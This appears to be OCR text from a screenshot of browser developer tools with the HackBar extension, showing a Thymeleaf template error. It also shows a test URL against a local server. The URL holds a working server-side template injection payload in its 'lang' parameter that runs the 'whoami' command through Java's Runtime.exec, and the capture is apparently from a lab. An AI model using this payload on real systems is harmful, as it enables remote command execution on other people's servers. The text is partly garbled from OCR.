 rror resolving template [user/], template might not exist or might not be accessible by any of the configured Template Resolvers
元素 控制台 源代码/来源 Lighthouse 网络 性能 内存 应用 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
RL
ttp://localhost:8090/path?lang=::__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22whoami%22).getInputStream()).next()%7d__